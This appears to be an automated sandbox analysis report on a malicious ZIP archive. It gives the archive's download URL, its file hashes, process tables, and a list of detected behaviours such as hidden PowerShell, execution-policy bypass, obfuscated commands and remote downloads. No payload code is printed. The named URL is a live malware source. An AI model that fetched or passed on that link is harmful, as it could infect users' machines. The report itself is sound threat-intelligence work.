




| URL: | https://castorndpollux.com/R9283762154.zip |
| Full analysis: | https://app.any.run/tasks/5100bd3a-cfda-497d-b272-6758a55990ae |
| Verdict: | Malicious activity |
| Analysis date: | April 02, 2024, 20:24:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 83E6001F548B1E09319951C942735FBC |
| SHA1: | B9AF23B356661A2A6E4B6C39DFB4CD85A948B6DD |
| SHA256: | 5998F89548F718B56A45288E12C70B86C9405DA4F22477EDC5B88A48B7A54752 |
| SSDEEP: | 3:N8ZWQbgUEYVn:2oMgg |
MALICIOUS
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Run PowerShell with an invisible window
- powershell.exe (PID: 4020)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1348)
- powershell.exe (PID: 948)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 4024)
- powershell.exe (PID: 3732)
- powershell.exe (PID: 2824)
Stego campaign has been detected
- powershell.exe (PID: 4020)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 3732)
Bypass execution policy to execute commands
- powershell.exe (PID: 4020)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 948)
- powershell.exe (PID: 3732)
- powershell.exe (PID: 2824)
Unusual connection from system programs
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Changes powershell execution policy (Bypass)
- powershell.exe (PID: 4020)
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- powershell.exe (PID: 1344)
- wscript.exe (PID: 3108)
- powershell.exe (PID: 3732)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
- powershell.exe (PID: 2824)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3760)
- WinRAR.exe (PID: 884)
Reads the Internet Settings
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- powershell.exe (PID: 2512)
- wscript.exe (PID: 3108)
- powershell.exe (PID: 948)
- powershell.exe (PID: 2824)
Application launched itself
- WinRAR.exe (PID: 3760)
- powershell.exe (PID: 4020)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 948)
- powershell.exe (PID: 3732)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 1288)
- powershell.exe (PID: 4020)
- wscript.exe (PID: 2356)
- powershell.exe (PID: 1344)
- wscript.exe (PID: 3108)
- powershell.exe (PID: 3732)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 1288)
- powershell.exe (PID: 4020)
- wscript.exe (PID: 2356)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 948)
- wscript.exe (PID: 3108)
- powershell.exe (PID: 3732)
Runs shell command (SCRIPT)
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
The Powershell connects to the Internet
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
- powershell.exe (PID: 2824)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4020)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 948)
- powershell.exe (PID: 3732)
Probably download files using WebClient
- powershell.exe (PID: 4020)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 3732)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Unusual connection from system programs
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
- powershell.exe (PID: 2824)
INFO
Manual execution by a user
- iexplore.exe (PID: 1840)
Application launched itself
- chrome.exe (PID: 4008)
- iexplore.exe (PID: 1840)
The process uses the downloaded file
- iexplore.exe (PID: 1840)
- WinRAR.exe (PID: 3760)
Drops the executable file immediately after the start
- chrome.exe (PID: 4008)
Checks proxy server information
- wscript.exe (PID: 1288)
- wscript.exe (PID: 2356)
- wscript.exe (PID: 3108)
Modifies the phishing filter of IE
- iexplore.exe (PID: 1840)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4020)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 3732)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4020)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 3732)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4020)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 3732)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
Gets data length (POWERSHELL)
- powershell.exe (PID: 2512)
- powershell.exe (PID: 948)
- powershell.exe (PID: 2824)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
76
Monitored processes
31
Malicious processes
12
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1344 --field-trial-handle=1140,i,5059450349654238844,5145550341043328008,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||



| 884 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIa3760.4728\R9283762154.IMG | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||

